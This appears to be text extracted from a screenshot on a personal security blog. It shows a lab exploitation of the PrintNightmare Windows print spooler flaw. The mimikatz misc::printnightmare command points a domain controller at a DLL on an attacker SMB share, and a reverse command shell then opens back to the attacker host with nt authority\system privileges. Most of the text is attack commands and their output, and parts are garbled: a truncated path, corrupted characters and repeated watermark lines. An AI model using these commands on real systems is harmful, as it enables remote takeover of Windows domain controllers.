 mimikatz # misc::printnightmare /server:yangdc.yangsir.git /library:\\192.168.159.13\smb\yangsir.dll
[ms-par/ncacn_ip_tcp] remote: yangdc.yangsir.git
> RpcAsyncGetPrinterDriverDirectory: C:\Windows\system32\spool\DRIVERS\x64
| mimikatz-{5a116c54-15d7-448d-9dc0-2dedd782b921}-legitprinter / Windows x64 - 0x00008018 - \??\UNC\192.16
r.dll
> RpcAsyncAddPrinterDriver: ERROR kuhl_m_misc_printnightmare_AddPrinterDriver ; RPC Exception: 0x000006be
mimikatz #
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io
[*] Command shell session 7 opened (192.168.159.13:16666 -> 192.168.159.100: 675) at
2021-08-20 21:05:02 +0800
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>